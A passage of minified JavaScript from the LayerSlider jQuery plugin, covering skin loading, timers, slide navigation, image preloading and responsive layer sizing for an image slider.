a:last").css({margin:0}),$.find(".ls-thumbnail-slide").css({height:parseInt(J.o.tnHeight*J.resize.ratio)}),t.css({width:e*Math.floor(100*J.resize.ratio)/100}),t.width()>$.find(".ls-thumbnail-slide").width()&&t.css({width:$.find(".ls-thumbnail-slide").width()}),J.gui.navigation.bottom.switchHelper("off")}}}},media:{init:function(){0<J.media.properties.$allMediaLayers.length&&ie('<div class="ls-gui-element ls-media-unmute" aria-label="Unmute"><div class="ls-media-unmute-bg"></div><div class="ls-icon-muted"></div><div class="ls-icon-unmuted"></div></div>').on("click."+W,function(e){e.preventDefault(),$.layerSlider("unmute")}).appendTo($)},showUnmute:function(){$.find(".ls-media-unmute").addClass("ls-media-unmute-active")},hideUnmute:function(){$.find(".ls-media-unmute").removeClass("ls-media-unmute-active")}},skin:{load:function(){$.addClass("ls-"+J.o.skin);var e,t=J.o.skinsPath+J.o.skin+"/skin.css",i=ie("head").length?ie("head"):ie("body");ie('link[href="'+t+'"]').length?(e=ie('link[href="'+t+'"]'),J.gui.skin.isLoaded||(J.gui.skin.isLoaded=!0,J.timeouts.skinLoad1=setTimeout(function(){delete J.timeouts.skinLoad1,J.slider.init()},150))):e=document.createStyleSheet?(document.createStyleSheet(t),ie('link[href="'+t+'"]')):ie('<link rel="stylesheet" href="'+t+'" type="text/css" />').appendTo(i),e.on("load."+W,function(){J.gui.skin.isLoaded||(J.gui.skin.isLoaded=!0,J.timeouts.skinLoad2=setTimeout(function(){delete J.timeouts.skinLoad2,J.slider.init()},150))}),M.on("load."+W,function(){J.gui.skin.isLoaded||(J.gui.skin.isLoaded=!0,J.timeouts.skinLoad3=setTimeout(function(){delete J.timeouts.skinLoad3,J.slider.init()},150))}),J.timeouts.skinLoad4=setTimeout(function(){J.gui.skin.isLoaded||(J.gui.skin.isLoaded=!0,delete J.timeouts.skinLoad4,J.slider.init())},1e3)}},shadow:{init:function(){this.set(),this.resize()},set:function(){this.$element=ie('<div class="ls-gui-element ls-shadow"></div>').appendTo($),"block"!=this.$element.css("display")||this.$element.find("img").length||(this.show=function(){J.gui.shadow.$element.css({display:"none",visibility:"visible"}).fadeIn(500,function(){J.gui.shadow.show=!1})},this.image=ie("<img>").attr("src",J.o.skinsPath+J.o.skin+"/shadow.png").appendTo(this.$element),this.btmMod="number"==typeof parseInt($.css("padding-bottom"))?parseInt($.css("padding-bottom")):0)},resize:function(){this.image&&(0<this.image.height()?0<this.btmMod?this.$element.css({height:this.image.height()/2}):this.$element.css({height:this.image.height(),marginTop:-this.image.height()/2}):J.timeouts.resizeShadow=setTimeout(function(){delete J.timeouts.resizeShadow,J.gui.shadow.resize()},50))}},timers:{init:function(){J.o.showBarTimer&&this.bar.create(),J.o.showCircleTimer&&this.circle.create();var e=!1;(e=J.o.showSlideBarTimer?ie("<div>").insertAfter($):ie('[data-slidebar-for="'+$.attr("id")+'"], [data-slidebar-for="'+W+'"]')).length&&(e.addClass("ls-gui-element"),this.slidebar.create(e))},bar:{create:function(){this.$element=ie("<div>").addClass("ls-gui-element ls-bar-timer").appendTo($)}},circle:{create:function(){this.$element=ie("<div>").addClass("ls-gui-element ls-circle-timer").appendTo($),this.$element.append(ie('<div class="ls-ct-center"></div><div class="ls-ct-left"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div><div class="ls-ct-right"><div class="ls-ct-rotate"><div class="ls-ct-hider"><div class="ls-ct-half"></div></div></div></div>')),this.$element.data("original",{opacity:this.$element.css("opacity")})}},slidebar:{$containerElement:[],$element:[],$progressBarElement:[],$sliderContainerElement:[],$sliderElement:[],elementWidth:[],containerElementWidth:[],sliderContainerElementWidth:[],state:{},create:function(e){function i(e,t){(s=(e.pageX||J.device.touchX||0)-o.$element[t].offset().left-o.sliderContainerElementWidth[t]/2)<0&&(s=0),s>o.containerElementWidth[t]-o.sliderContainerElementWidth[t]&&(s="calc( 100% - "+J.gui.timers.slidebar.sliderContainerElementWidth[t]+"px )"),o.$sliderContainerElement[t].css({left:s}),J.transitions._slideTimeline&&J.transitions._slideTimeline.progress("string"==typeof s?J.transitions.layers.timeline.progress:s/(o.containerElementWidth[t]-o.sliderContainerElementWidth[t])*J.transitions.layers.timeline.progress)}function a(e){"dragging"==J.gui.timers.slidebar.state&&(J.transitions._slideTimeline&&J.transitions.layers.timeline.state.finished&&J.transitions._slideTimeline.progress()!==J.transitions.layers.timeline.progress&&J.functions.setStates(J.transitions.layers.timeline,{finished:!1}),ie(document).off("mousemove."+W),ie("body").prop("unselectable",!1).removeClass("ls-unselectable"),J.o.pauseLayers&&!J.slideshow.state.running||J.slider.state.isPaused||!J.transitions._slideTimeline||J.o.playByScroll||(!0===J.transitions.layers.timeline.state.started?J.transitions.layers.timeline.resume():J.transitions.layers.timeline.play()),J.gui.timers.slidebar.state=!1)}var s,r=ie(document),o=this;ie.each(e,function(t,e){o.$containerElement[t]=ie(e).addClass("ls-slidebar-container "+W),o.$element[t]=ie("<div>").addClass("ls-slidebar").appendTo(o.$containerElement[t]),o.$progressBarElement[t]=ie("<div>").addClass("ls-progressbar").appendTo(o.$element[t]),o.$sliderContainerElement[t]=ie("<div>").addClass("ls-slidebar-slider-container").appendTo(o.$containerElement[t]),o.$sliderElement[t]=ie("<div>").addClass("ls-slidebar-slider").appendTo(o.$sliderContainerElement[t]),o.sliderContainerElementWidth[t]=o.$sliderContainerElement[t].width(),o.$sliderContainerElement[t].css({marginTop:-o.$sliderElement[t].outerHeight()/2}),o.$containerElement[t].on("touchmove."+W,function(e){i(e,t)}),o.$containerElement[t].on("touchend."+W,function(e){a()}),o.$containerElement[t].on("mousedown."+W+" touchstart."+W,function(e){J.transitions.layers.timeline.pause(0),ie("body").prop("unselectable",!0).addClass("ls-unselectable"),ie(document).on("mousemove."+W,function(e){i(e,t)}),i(e,t),J.gui.timers.slidebar.state="dragging"}),r=r.add(o.$sliderElement[t])}),ie("body").on("mouseup."+W,function(e){a()})}}},loadingIndicator:{init:function(){this.$element=ie("<div>").css({display:"none"}).addClass("ls-gui-element ls-loading-container").appendTo($),ie("<div>").addClass("ls-loading-indicator").appendTo(this.$element)},show:function(){this.$element.delay(400).fadeIn(300)},hide:function(){this.$element.stop(!0,!0).fadeOut(300)}}},J.navigation={direction:"next",init:function(){1<J.slides.count&&(this.set.keyboard(),this.set.touch())},set:{keyboard:function(){J.o.keybNav&&ie("body").on("keydown."+W,function(e){ie(e.target).is(":input")||J.slider.isAnimating||J.slider.isPreloading||(37==e.which?J.navigation.prev():39==e.which&&J.navigation.next())})},touch:function(){"ontouchstart"in window&&J.o.touchNav&&(J.slider.$innerWrapper.on("touchstart."+W,function(e){e=e.touches||e.originalEvent.touches;1==e.length&&(J.device.touchStartX=J.device.touchEndX=e[0].clientX)}),J.slider.$innerWrapper.on("touchmove."+W,function(e){var t=e.touches||e.originalEvent.touches;1==t.length&&(J.device.touchEndX=t[0].clientX),45<Math.abs(J.device.touchStartX-J.device.touchEndX)&&e.preventDefault()}),J.slider.$innerWrapper.on("touchend."+W,function(e){45<Math.abs(J.device.touchStartX-J.device.touchEndX)&&(0<J.device.touchStartX-J.device.touchEndX?$.layerSlider("touchNext"):$.layerSlider("touchPrev"))}))}},prev:function(){(!J.slider.isPopup||J.slider.isPopup&&J.slider.state.popupIsVisible)&&(this.direction="prev",this.forceDirection="prev",J.slideshow.set.prevNext("prev"))},next:function(){(!J.slider.isPopup||J.slider.isPopup&&J.slider.state.popupIsVisible)&&(this.direction="next",this.forceDirection="next",J.slideshow.set.prevNext("next"))},start:function(){J.functions.setStates(J.slideshow,{running:!0,paused:!1}),!0===J.slideshow.state.pausedByLastCycle&&J.functions.setStates(J.slideshow,{pausedByLastCycle:!1}),J.gui.navigation.bottom.setStartStop("start"),J.slideshow.state.pausedByHover||1!==J.transitions._slideTimeline.timeScale()&&J.transitions.layers.timeline.resume(),J.slideshow.start()},stop:function(){J.gui.navigation.bottom.setStartStop("stop"),J.o.pauseLayers&&J.transitions.layers.timeline.pause(),J.slideshow.stop()}},J.preload={init:function(){J.slider.$hiddenWrapper.find(".ls-slide img").each(function(){var e,t=ie(this),i=t[0],a={};t.is(".ls-layer, .ls-bg")&&(i.getAttribute("width")&&(a.width=i.getAttribute("width")),i.getAttribute("height")&&(a.height=i.getAttribute("height")),i.sizes&&(a.sizes=i.sizes),J.o.useSrcset&&(t.data("srcset")||i.srcset)&&(a.srcSet=t.data("srcset")||i.srcset,a.curSrc=i.currentSrc,e=a.srcSet.split(",").map(function(e){return parseInt(ie.trim(e).split(" ")[1])}),a.maxWidth=Math.max.apply(null,e)),t.removeAttr("width height sizes srcset loading"),ie.isEmptyObject(a)||(t.data(J.defaults.init.dataKey).attributes=a)),t.data("lazy-src")?t.data("src",t.data("lazy-src")):t.attr("data-tgpli-src")?t.data("src",t.attr("data-tgpli-src")):t.attr("data-lazy-src")?t.data("src",t.attr("data-lazy-src")):t.attr("data-lazy")?t.data("src",t.attr("data-lazy")):t.data("src")?a.curSrc&&t.data("src",a.curSrc):t.data("src",a.curSrc||i.src),t.attr("data-lazyset")?t.attr("srcset",t.attr("data-lazyset")):t.attr("data-lazy-srcset")?t.attr("srcset",t.attr("data-lazy-srcset")):t.attr("data-tgpli-srcset")&&t.attr("srcset",t.attr("data-tgpli-srcset")),t.removeAttr("lazy lazyload data-lazy-src data-tgpli-src data-lazy data-lazyset data-lazy-srcset data-tgpli-srcset"),t.attr("src","[data-uri]")})},imagesOfSlide:function(e,t){var i,a,s;!0!==J.slides[e].wrapped?(this.slideIndex=e,t?(this.onCompleteCallback=t,J.functions.setStates(J.slider,{preloadingImages:!0}),J.gui.loadingIndicator.show()):this.onCompleteCallback=!1,J.slider.canShow&&$.css({visibility:"visible"}),this.preImages=[],i=this,J.slider.$hiddenWrapper.find(".ls-slide:eq("+(i.slideIndex-1)+") *").each(function(){a=ie(this),s=this;var e,t=a.data(J.defaults.init.dataKey);a.is("img")?(a.data("src")&&a.attr("src",a.data("src")),t&&t.attributes&&t.attributes.srcSet&&J.o.useSrcset&&(s.srcset=t.attributes.srcSet),e=s.src,(t=!!(t&&t.attributes&&t.attributes.curSrc)&&t.attributes.curSrc)&&e!==t&&a.is(".ls-bg")&&(e=t,J.slides[i.slideIndex].data.$background.attr("src",e)),J.preload.preImages.push([e,a])):"none"!==a.css("background-image")&&-1!==a.css("background-image").indexOf("url")&&J.preload.preImages.push([a.css("background-image").match(/url\(['"]?(.+?)['"]?\)/)[1],a])}),J.transitions.firstSlide&&J.o.globalBGImage&&J.preload.preImages.push([J.o.globalBGImage,ie()]),this.thumbnailsAreLoaded||this.thumbnails(),0===this.preImages.length?this.onComplete():this.start()):J.slider.shouldResize&&t?(J.resize.setLayers(J.layers.get("next, bg")),J.resize.layers({callback:t})):t&&t()},thumbnails:function(){for(var e=J.slider.thumbnails.filter(function(e,t,i){return i.indexOf(e)==t}),t=e.length,i=0;i<t;i++)(new Image).src=e[i];this.thumbnailsAreLoaded=!0},start:function(){J.debugMode&&(J.debug.add("group","preload"),J.debug.add("log","preload.info",this.slideIndex)),this.preloadedImagesCount=0;for(var e,t=this,i=function(){++t.preloadedImagesCount==t.preImages.length&&(J.debugMode&&J.debug.groupEnd(),t.onComplete())},a=function(){J.debugMode&&(e=this.src.substring(this.src.lastIndexOf("/")+1,this.src.length),J.debug.add("log","preload.success",e)),this.originalLayer.data("preloadedWidth",this.width),this.originalLayer.data("preloadedHeight",this.height),i()},s=function(){J.debugMode&&(e=this.src.substring(this.src.lastIndexOf("/")+1,this.src.length),J.debug.add("warn","preload.fail",e)),i()},r=0;r<this.preImages.length;r++){var o=new Image;o.addEventListener("error",s,!1),o.addEventListener("load",a,!1),o.src=this.preImages[r][0],o.originalLayer=this.preImages[r][1]}},onComplete:function(){var s=this;this.onCompleteCallback?(J.layers.wrap(this.slideIndex),function e(){var t,i,a;0!==J.slides[s.slideIndex].$layers.length?J.timeouts.waitForWrap=setTimeout(e,100):(delete J.timeouts.waitForWrap,J.functions.setStates(J.transitions.layers.parallax,{ready:!0}),ie(".ls-thumbnail-wrapper, .ls-nav-next, .ls-nav-prev, .ls-bottom-nav-wrapper").css({visibility:"visible"}),J.slides[s.slideIndex].wrapped=!0,t=!(!window._layerSlider.globals.youTubeIsReady&&J.layers.get("next,in,youtube,bgvideo").length),i=!(!window._layerSlider.globals.vimeoIsReady&&J.layers.get("next,in,vimeo,bgvideo").length),a=function(){J.gui.loadingIndicator.hide(),J.slider.shouldResize?(J.resize.setLayers(J.layers.get("next, bg")),J.resize.layers({callback:s.onCompleteCallback})):s.onCompleteCallback()},t&&i?a():J.intervals.waitForJSApisLoaded=setInterval(function(){(t||window._layerSlider.globals.youTubeIsReady)&&(i||window._layerSlider.globals.vimeoIsReady)&&(clearInterval(J.intervals.waitForJSApisLoaded),delete J.intervals.waitForJSApisLoaded,a())},50))}()):J.layers.wrap(this.slideIndex,!0),J.functions.setStates(J.slider,{preloadingImages:!1})}},J.resize={setLayers:function(e){this.$responsiveLayers=e.add(J.layers.get("active")),J.slides.next.data.$backgroundVideo.length&&(this.$responsiveLayers=this.$responsiveLayers.add(J.slides.next.data.$backgroundVideo))},all:function(e={}){return!(J.slider.state.isHidden&&!J.slider.isPopup)&&(!!document.body.contains(L)&&(J.api.hasEvent("sliderWillResize")&&J.api.triggerEvent("sliderWillResize",J.api.eventData()),this.slider(!!e.forceToGetParentWidth),J.o.performanceMode&&this.performance(),J.slider.isScene&&!J.slider.$spacingWrapper.is("[data-disabled-scene]")&&this.scene(),this.navigation(),this.layers(),this.yourLogo(),this.shadow(),this.timers(),J.slides.indexesCreated&&(J.o.allowRestartOnResize&&J.transitions.layers.timeline.shouldRestart||J.transitions.layers.timeline.forceRestart)&&(J.transitions.layers.timeline.forceRestart=!1,J.functions.resetSlideTimelines(),J.transitions.layers.timeline.create(!0),J.slider.isScrollScene&&J.transitions._slideTimeline&&J.transitions.scrollscene.animate()),void(J.api.hasEvent("sliderDidResize")&&J.api.triggerEvent("sliderDidResize",J.api.eventData()))))},viewport:function(){M.scrollTop(Math.round(J.slider.offset.top)-(te.viewport.height-J.slider.height)/2)},slider:function(e){if(!document.body.contains(L))return!1;te.viewport.width||M.trigger("resize.lsGlobal"),J.o.fixFloatedContainers&&$.css("display","none");var t,i,a,s=J.slider.$parentWithNumericWidthValue&&0<J.slider.$parentWithNumericWidthValue.width()&&!e?J.slider.$parentWithNumericWidthValue:J.functions.getSliderClosestParentElementWithNumericValueOfProperty("width"),r=J.slider.initial,o=J.slider.$parentWithNumericWidthValuePercent?s.width()/100*J.slider.$parentWithNumericWidthValuePercent:s.width(),n=r.type,l=0!==r.maxWidth?r.maxWidth:o,d="auto"===r.marginLeft?0:r.marginLeft,e="auto"===r.marginRight?0:r.marginRight;switch(J.o.fixFloatedContainers&&$.css("display","block"),-1!==l.indexOf("%")?l=o/100*parseInt(l):-1!==l.indexOf("vw")&&(l=te.viewport.width/100*parseInt(l)),J.slider.state.inFullscreen?$[0].style.maxWidth="":0!==r.maxWidth&&($[0].style.maxWidth=l),l<(o-=d+e)&&0<=l&&(o=l),J.o.fitScreenWidth&&("fullwidth"===n||"fullsize"===n&&"fitheight"!==J.o.fullSizeMode&&"fitwidth"!==J.o.fullSizeMode)&&(d=s.offset().left,e=parseInt(s.css("padding-left"))||0,l=parseInt(s.css("border-left-width"))||0,$[0].style.maxWidth="100vw",$[0].style.marginLeft=-(d+e+l)+"px",o=te.viewport.width),o-=r.skinWidth,te.getScreenSize(),J.slider.state.inFullscreen&&(o=te.screen.width),n){case"responsive":0<J.o.maxRatio&&(o=Math.min(r.width*J.o.maxRatio,o)),t=(J.slider.state.inFullscreen?(te.screen.ratio>r.ratio?this.ratio=te.screen.height/r.height:this.ratio=te.screen.width/r.width,o=Math.round(r.width*this.ratio)):this.ratio=o/r.width,Math.round(r.height*this.ratio));break;case"fullwidth":t=o<J.o.responsiveUnder?(this.ratio=o/J.o.responsiveUnder,Math.round(r.height*this.ratio)):J.slider.state.inFullscreen?te.screen.ratio>r.layersWidth/r.height?(this.ratio=te.screen.height/r.height,te.screen.height):(this.ratio=te.screen.width/r.layersWidth,r.height*this.ratio):(this.ratio=1,r.height);break;case"fullsize":switch(J.o.fullSizeMode.toLowerCase()){case"normal":t=te.viewport.height-r.skinHeight;break;case"hero":var c=Math.max($.offset().top,0),p=J.slider.isScene?J.slider.$spacingWrapper:$;J.slider.isScene&&(c=0);var u=ie(J.o.calculateOffsetFrom).length?ie(J.o.calculateOffsetFrom).height()+ie(J.o.calculateOffsetFrom)[0].getBoundingClientRect().top:0;u&&p.css("top",u),(t=te.viewport.height-r.skinHeight-(u||c))<=0&&(t=te.viewport.height-r.skinHeight);break;case"fitheight":o=s.width()-r.skinWidth,t=s.height()-r.skinHeight;break;case"fitwidth":o=s.width()-r.skinWidth,t=te.viewport.height-r.skinHeight}o/t<r.ratio?this.ratio=o/r.layersWidth:this.ratio=t/r.layersHeight;break;case"fixed":case"fixedsize":this.ratio=1,o=r.width,t=r.height,J.o.maxRatio=1,L.style.maxWidth="none"}this.ratio=J.o.maxRatio&&0<J.o.maxRatio&&this.ratio>J.o.maxRatio?J.o.maxRatio:this.ratio,L.style.width=o+"px",L.style.height=t+"px",J.slider.width=o,J.slider.height=t,J.slider.$layersWrapper.css({"--sw":J.slider.width+"px","--sh":J.slider.height+"px"}),te.isMobile?768<=te.viewport.width||te.viewport.width>te.viewport.height?$.removeClass("ls-device-is-phone").addClass("ls-device-is-tablet"):$.removeClass("ls-device-is-tablet").addClass("ls-device-is-phone"):$.removeClass("ls-device-is-phone ls-device-is-tablet").addClass("ls-device-is-desktop"),J.o.marginTop&&(i=-1!=J.o.marginTop.indexOf("sh")||-1!=J.o.marginTop.indexOf("%")?J.slider.height/100*parseInt(J.o.marginTop):J.o.marginTop),J.o.marginBottom&&(a=-1!=J.o.marginBottom.indexOf("sh")||-1!=J.o.marginBottom.indexOf("%")?J.slider.height/100*parseInt(J.o.marginBottom):J.o.marginBottom),J.slider.$spacingWrapper.css({marginTop:i,marginBottom:a})},performance:function(){var e=parseInt(J.o.performanceModeThreshold);-1!==J.o.performanceModeThreshold.indexOf("sh")||-1!==J.o.performanceModeThreshold.indexOf("%")?J.performance.threshold=J.slider.height*(e/100):-1!==J.o.performanceModeThreshold.indexOf("vh")?J.performance.threshold=te.viewport.height*(e/100):-1!==J.o.performanceModeThreshold.indexOf("px")?J.performance.threshold=e:J.performance.threshold=J.slider.height*e,J.performance.threshold=Math.max(parseInt(J.performance.threshold),0)},scene:function(){var e;J.slider.isScrollScene&&J.o.sceneDuration?e=Math.round(J.slider.height+J.o.sceneDuration*J.slider.height/(J.o.sceneSpeed/100))+"px":J.slider.isSticky&&(-1!==J.o.sceneHeight.indexOf("sh")||-1!==J.o.sceneHeight.indexOf("%")?(e=J.slider.height*(parseInt(J.o.sceneHeight)/100),e=Math.round(Math.max(J.slider.height,e)),e+="px"):-1===J.o.sceneHeight.indexOf("px")&&-1===J.o.sceneHeight.indexOf("vh")?(e=J.slider.height*(J.o.sceneHeight||2),e=Math.round(Math.max(J.slider.height,e)),e+="px"):e=J.o.sceneHeight),e&&J.slider.$spacingWrapper.css({height:e}),$.css({top:J.transitions.scrollscene.stickLimit})},borderRadius:function(e,i){ie.isNumeric(e)&&(e=e.toString());var a="";return ie.each(e.split(" "),function(e,t){-1==t.indexOf("%")&&-1==t.indexOf("em")?a+=Math.round(parseInt(t)*i)+"px ":a+=t+" "}),ie.trim(a)},shadows:function(e,t){for(var i=e.split(" "),a=0;a<i.length;a++)-1!==i[a].indexOf("px")&&(i[a]=Math.ceil(parseInt(i[a])*t)+"px");return e=i.join(" ").trim()},convertSingleValue:function(e,t){return-1==e.indexOf("em")?Math.round(parseInt(e)*t)+"px ":e},calculateRatio:function(e,t){return e.settings.minresponsiveratio&&t<e.settings.minresponsiveratio&&(t=e.settings.minresponsiveratio),e.settings.maxresponsiveratio&&t>e.settings.maxresponsiveratio&&(t=e.settings.maxresponsiveratio),e.settings.calculatedratio=t},layers:function(e={}){if(J.slider.hasPinnedLayers&&(J.slider.$layersWrapper.css({clip:"rect(0px "+J.slider.width+"px "+J.slider.height+"px 0px)"}),J.slider.$layersWrapper&&J.slider.$layersWrapper.is(".ls-layers-clip")&&J.slider.$layersWrapper.removeClass("ls-layers-clip")),J.o.animateFirstSlide&&J.slideshow.firstStart&&"inside"!==J.slider.position.toViewport)return J.functions.setStates(J.slider,{readyForStart:!0}),void(e.callback&&(J.api.resumeCallback=e.callback));if(e.singleLayer||this.$responsiveLayers){J.debugMode&&J.debug.add("group","resize");for(var t,i=e.singleLayer||this.$responsiveLayers,a=J.slider.initial,s=J.slider.width,r=J.slider.height,o=s/r,n=[],l=[],d=[],c=[],p=0,u=0,h=window.LS_previewZoom||1,m=0,f=i.length;m<f;m++){var g=i[m],y=ie(g),v=y.data(J.defaults.init.dataKey),w=!!v.is.insideLayerGroup&&y.data("$layerGroup"),x=!!v.is.insideLayerGroup&&w.data(J.defaults.init.dataKey),S=e.original?ie.extend(!0,{},v.original,e.original):v.original,b=this.calculateRatio(v,this.ratio),T=v.elements.$_innerWrappers;S.width||(S.percentWidth=0),S.height||(S.percentHeight=0),!y.is("img, picture")||"auto"!==S.width&&"auto"!==S.height||((T=v.elements.$_innerWrappers).addClass("ls-force-display-block ls-force-visibility-hidden"),"auto"===S.width&&(S.width=y.width()),"auto"===S.height&&(S.height=y.height()),T.removeClass("ls-force-display-block ls-force-visibility-hidden")),t="responsive"===a.type&&-1!==J.o.maxRatio?a.width:a.layersWidth,I="responsive"===a.type&&-1!==J.o.maxRatio?a.height:a.layersHeight,L=t,u="fullsize"===a.type||"fullwidth"===a.type||"responsive"===a.type?(p=0<t?(s-t*b)/2:0,0<I?(r-I*b)/2:0):(p=p<0?0:p,u<0?0:u),"0%"!==S.left&&"100%"!==S.left||(p=p<0?0:p),"0%"!==S.top&&"100%"!==S.top||(u=u<0?0:u);var k="fixed"==v.settings.position||"fixedx"==v.settings.position,C="fixed"==v.settings.position||"fixedy"==v.settings.position,P=s,O=r,I=v.is.insideLayerGroup?(C=k=!1,W=$=0,t=P=x.responsive.width,O=x.responsive.height):(t=L,I);v.is.pinned&&(J.slider.get.offset(),"responsive"!==a.type&&"fixedsize"!==a.type&&("fullsize"!==a.type||"fitheight"!==J.o.fullSizeMode&&!1!==J.o.fitScreenWidth)||(k?(t=P=te.viewport.width,p=0):(P=J.slider.width,p=J.slider.offset.left,t=a.width)),C?(I=O=te.viewport.height,u=0):(O=J.slider.height,u=(te.viewport.height-J.slider.height)/2||0,I=a.height));var L,$=k?0:p,W=C?0:u,M={width:k&&0!==S.percentWidth?P/100*S.percentWidth:parseInt(S.width)*b,height:C&&0!==S.percentHeight?O/100*S.percentHeight:parseInt(S.height)*b,paddingLeft:this.convertSingleValue(S.paddingLeft,b),paddingTop:this.convertSingleValue(S.paddingTop,b),paddingRight:this.convertSingleValue(S.paddingRight,b),paddingBottom:this.convertSingleValue(S.paddingBottom,b),borderLeftWidth:this.convertSingleValue(S.borderLeftWidth,b),borderTopWidth:this.convertSingleValue(S.borderTopWidth,b),borderRightWidth:this.convertSingleValue(S.borderRightWidth,b),borderBottomWidth:this.convertSingleValue(S.borderBottomWidth,b),borderRadius:this.borderRadius(S.borderRadius,b),boxShadow:this.shadows(S.boxShadow,b),textShadow:this.shadows(S.textShadow,b)},B={marginLeft:this.convertSingleValue(S.marginLeft,b),marginTop:this.convertSingleValue(S.marginTop,b),marginRight:this.convertSingleValue(S.marginRight,b),marginBottom:this.convertSingleValue(S.marginBottom,b)},_={},F={borderRadius:M.borderRadius};if(S.minWidth&&(M.minWidth=S.percentMinWidth?P/100*S.percentMinWidth:S.minWidth,M.width=Math.max(M.width,M.minWidth)),S.minHeight&&(M.minHeight=S.percentMinHeight?O/100*S.percentMinHeight:S.minHeight,M.height=Math.max(M.height,M.minHeight)),S.maxWidth&&(M.maxWidth=S.percentMaxWidth?P/100*S.percentMaxWidth:S.maxWidth,M.width=Math.min(M.width,M.maxWidth)),S.maxHeight&&(M.maxHeight=S.percentMaxHeight?O/100*S.percentMaxHeight:S.maxHeight,M.height=Math.min(M.height,M.maxHeight)),S.minWidth&&S.maxWidth&&M.minWidth>M.maxWidth&&(M.width=M.minWidth),S.minHeight&&S.maxHeight&&M.minHeight>M.maxHeight&&(M.height=M.minHeight),v.is.imageLayer&&(M.minWidth||M.minHeight||M.maxWidth||M.maxHeight)&&(T.addClass("ls-force-display-block ls-force-visibility-hidden"),L={minHeight:M.minHeight||0,minWidth:M.minWidth||0,maxHeight:M.maxHeight||"none",maxWidth:M.maxWidth||"none"},!v.original.autoWidth||M.minWidth&&!M.minHeight||M.maxWidth&&!M.maxHeight?L.width=M.width:L.width="auto",!v.original.autoHeight||!M.minWidth&&M.minHeight||!M.maxWidth&&M.maxHeight?L.height=M.height:L.height="auto",y.css(L),M.width=y.width(),M.height=y.height(),delete M.minWidth,delete M.minHeight,delete M.maxWidth,delete M.maxHeight,T.removeClass("ls-force-display-block ls-force-visibility-hidden")),(k||C)&&(S.percentHeight||S.percentWidth)&&v.is.imageLayer&&(S.percentHeight&&!S.percentWidth&&(M.width=S.width*(M.height/S.height)),S.percentWidth&&!S.percentHeight&&(M.height=S.height*(M.width/S.width))),("number"==typeof S.width&&S.width<0||"auto"==S.width||""==S.sWidth)&&J.debugMode&&J.debug.add("warn","resize.width",[m+1,S.width]),("number"==typeof S.height&&S.height<0||"auto"==S.height||""==S.sHeight)&&J.debugMode&&J.debug.add("warn","resize.height",[m+1,S.height]),M.fontSize=S.fontSize*b,v.is.textLayer&&(te.isMobile&&M.fontSize<v.styleSettings.minmobilefontsize?M.fontSize=v.styleSettings.minmobilefontsize:M.fontSize<v.styleSettings.minfontsize&&(M.fontSize=v.styleSettings.minfontsize),T=M.fontSize/S.fontSize,M.fontSize+="px",-1!==S.lineHeight.indexOf("px")&&(M.lineHeight=parseFloat(S.lineHeight)*T+"px"),-1!==S.letterSpacing.indexOf("px")&&(M.letterSpacing=parseFloat(S.letterSpacing)*T+"px"),-1!==S.textStrokeWidth.indexOf("px")&&(M.textStrokeWidth=parseFloat(S.textStrokeWidth)*T+"px"),""==S.sWidth&&(M.width="auto",v.elements.$innerWrapper.addClass("ls-force-width-auto"),"nowrap"!==y.css("white-space")&&(v.elements.$_innerWrappers.addClass("ls-force-left-0"),v.elements.$_outerWrappers.addClass("ls-force-full-size"))),""==S.sHeight&&(M.height="auto",v.elements.$innerWrapper.addClass("ls-force-height-auto")),""!=S.sWidth&&""!=S.sHeight||y.css(M)),v.is.slideBackground||v.is.backgroundVideo)if(v.is.slideBackground){var A=J.slides[v.is.onSlide].data.backgroundSize;switch((void 0!==A&&"inherit"!==A?A:J.o.slideBGSize).replace("100% 100%","stretch")){case"auto":break;case"cover":S.ratio<o?(M.width=s,M.height=M.width/S.ratio):(M.height=r,M.width=M.height*S.ratio);break;case"contain":S.ratio<o?(M.height=r,M.width=M.height*S.ratio):(M.width=s,M.height=M.width/S.ratio);break;case"stretch":M.width=s,M.height=r}M.width=Math.round(M.width),M.height=Math.round(M.height);var z,D=J.slides[v.is.onSlide].data.backgroundPosition;switch((z=(void 0!==D?D:J.o.slideBGPosition).split(" "))[0]){case"left":M.x=0;break;case"center":M.x=(J.slider.width-M.width)/2;break;case"right":M.x=J.slider.width-M.width;break;default:-1!==z[0].indexOf("%")?M.x=(J.slider.width-M.width)/100*parseInt(z[0]):M.x=parseInt(z[0])}if(void 0!==z[1])switch(z[1]){case"top":M.y=0;break;case"center":M.y=(J.slider.height-M.height)/2;break;case"bottom":M.y=J.slider.height-M.height;break;default:-1!==z[1].indexOf("%")?M.y=(J.slider.height-M.height)/100*parseInt(z[1]):M.y=parseInt(z[1])}M.transform="translateX("+M.x+"px) translateY("+M.y+"px)",M["-ms-transform"]="translateX("+M.x+"px) translateY("+M.y+"px)",M["-webkit-transform"]="translateX("+M.x+"px) translateY("+M.y+"px)"}else v.is.backgroundVideo&&(S.ratio<o?(M.width=s,M.height=M.width/S.ratio):(M.height=r,M.width=M.height*S.ratio),M.x=(J.slider.width-M.width)/2,M.y=(J.slider.height-M.height)/2,M.width=Math.round(M.width),M.height=Math.round(M.height),M.transform="translateX("+M.x+"px) translateY("+M.y+"px)",M["-ms-transform"]="translateX("+M.x+"px) translateY("+M.y+"px)",M["-webkit-transform"]="translateX("+M.x+"px) translateY("+M.y+"px)");else!v.mediaProperties||"youtube"!==v.mediaProperties.type&&"vimeo"!==v.mediaProperties.type||(A=M.width/M.height,D={width:M.width,height:M.height},S.ratio<A?(D.height=M.width/S.ratio,D.marginTop=(M.height-D.height)/2):(D.width=M.height*S.ratio,D.marginLeft=(M.width-D.width)/2),v.mediaProperties.$media.css(D)),v.elements.$_innerWrappers.addClass("ls-force-display-block ls-force-no-transform"),y.addClass("ls-force-no-transform"),v.is.insideLayerGroup&&((x=(w=y.data("$layerGroup")).data(J.defaults.init.dataKey)).elements.$_innerWrappers.addClass("ls-force-display-block 